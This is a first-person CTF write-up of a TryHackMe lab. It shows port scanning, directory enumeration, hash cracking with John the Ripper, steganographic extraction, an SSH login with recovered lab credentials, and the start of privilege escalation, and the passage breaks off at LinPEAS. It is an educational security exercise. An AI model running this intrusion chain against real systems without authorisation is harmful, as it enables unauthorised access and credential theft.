
Pentesting in Action
In this capture the flag (CTF) exercise, courtesy of TryHackMe, I demonstrate my knowledge and proficiency with using tool to enumerate hidden directories to get initial access to a vulnerable machine, and then take advantage of privilege escalation vulnerabilities to gain root access. The exercise requires use of the following pentesting elements:
- Port scanning with Nmap
- Directory enumeration with GoBuster
- Hash cracking
- Steganography
- Privilege escalation
- Bash reverse shell

I begin by navigating directly to the target IP address (10.10.27.91) which is a default nginx web server page.

As a standard practice, I begin enumeration on the target with a Nmap scan to identify which ports are open.
sudo nmap -p- -T4 -sC -sV 10.10.27.91
- -p-: All ports
- -T4: Sets scan time to aggressive for a faster scan (1-5)
- -sC: Run default scripts
- -sV: Determine service/version info
The port scan results reveal that there are three open ports (80, 6498 and 65524). Their services and versions are as follows:
- 80: nginx 1.16.1
- 6498: OpenSSH 7.6p1
- 65524: Apache httpd 2.4.43
I already visited the nginx webpage on port 80, so next I proceed with using GoBuster to enumerate directories using a standard GoBuster wordlist and adding the -x flag to specify various extensions that I am interested in searching for (txt, php, html, etc).
gobuster dir -u http://10.10.27.91 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x.html,.css,.js,.txt,.php
- dir: Specifies using directory enumeration mode
- -u: URL followed by the url
- -w: wordlist followed by the wordlist file to use

The enumeration uncovers one directory (“/hidden”) as well as an .html and .txt file. I check both index.html and robots.txt, but neither offer any clues.



Next, I navigate to the “/hidden” directory. Nothing stands out so I will also look at the source code by using ctrl + u to see if there are any easter eggs, which is common in these capture the flag exercises. Unfortunately, this doesn’t yield any clues.
I then perform another GoBuster directory scan on the “/hidden” directory.
gobuster dir -u http://10.10.27.91/hidden -w /usr/share/wordlists/dirb/common.txt -x.html,.css,.js,.txt,.php


This enumerates a hidden directory, “/whatever”. This page has no content other than just an image, but looking into the source code I uncover a clue encoded in base64.
ZmxhZ3tmMXJzN19mbDRnfQ==

I can decode the base64 by using the echo command on my terminal and then using a pipe with the base64 decode command (-d).
echo ZmxhZ3tmMXJzN19mbDRnfQ== | base64 -d
This reveals the first flag.

I have enumerated everything I can on http port 80, so next I pivot and perform enumeration on the other open web server port, 65524. This brings up the Apache 2 default welcome page.


Scrolling down, an easily identifiable flag is present in cleartext.
Once again, I can use GoBuster to seek out more directories by specifying the port number, 65524, after the IP address.
gobuster dir -u http://10.10.27.91:65524 -w /usr/share/wordlists/dirb/common.txt -x.html,.css,.js,.txt,.php



This enumerates another robots.txt file located on this port. I navigate to it and find a hash under the User-Agent. Using the Kali tool “hash-identifier”, I verify that it is a MD5 hash.
hash-identifier a18672860d0510e5ab6699730763b250


Using the site MS5Hashing.net, I am able to decode the hash and gather the 2nd flag.


Snooping around some more on the source code for 10.10.27.92:65524, I discover another hidden hash. After attempting several types of hash types, I finally succeed with the base62 decode. This reveals what appears to be a hidden directory.

I navigate to this hidden directory “/n0th1ng3ls3m4tt3r” and check the source code which contains another hash.


I can attempt to crack this hash with a brute force tool such as John the Ripper. This essentially means using a wordlist and inputting each potential password from the wordlist into the hash function to see if we get a hash equivalent output that is equal to any of the hashes stored in the database. Performing a brute force attack can take an extremely long time, so this lab provided me with a curated wordlist to speed up the process. I can preview this wordlist by using the head command to see the first 10 lines of the file:
head easypeasy.txt
I go ahead create a text file “hash.txt” by using the echo command to write the hash to it.


With the Kali tool “hash-identifier”, I can cat out the hash and pipe it to hash-identifier to determine that it is a SHA256 hash.
cat hash.txt | hash-identifier
Using John the Ripper, I specify the format of the hash to crack (sha256), the wordlist (easy_peasy.txt) and the hash (hash.txt).

This didn’t yield a result, so after trying some of the other possible hashes I finally have success with the GOST hash format to reveal that the hashed password is “mypasswordforthatjob”.

I was stuck on this step for a bit after looking around more through the source code but eventually ascertained that the image on this site suggests it could contain a code or password (steganography), so I go ahead and save the image.


Using the Kali tool “steghide”, I specify an extract argument with -sf (found by reading through the steghide help file, steghide –help). This extracts the data to a secrettext.txt file which I then cat out.
steghide extract -sf binarycodepixabay.jpg


This revealed the username boring and a password in binary. Using CyberChef, I converted the output to a text password:
iconvertedmypasswordtobinary
Now that I have what seems to be the SSH login credentials, I can attempt to SSH login to the target machine on port 6498 with the following command:
ssh boring@10.10.27.91 -p 6498


Once I’m logged in, I view files and directories with the ls command. This shows a user.txt file which contains a flag “synt{a0jvgf33zfa0ez4y}”. However, this flag appears to have some type of cipher encoding applied to.

Using CyberChef again, I attempt several cipher rotations to rotate each character by various numeric amounts. The output for a 13-digit rotation of each character yields a successful deciphering of the flag, “flag{n0wits33msn0rm4l}”.
Lastly, the challenge required for me to capture a flag on the root user, so I will have to discover a way to escalate privileges. LinPEAS is a widely used script that searches for possible paths to escalate privileges on Linux/Unix*/MacOS hosts. Some common types of vulnerabilities and misconfigurations that linPEAS can help 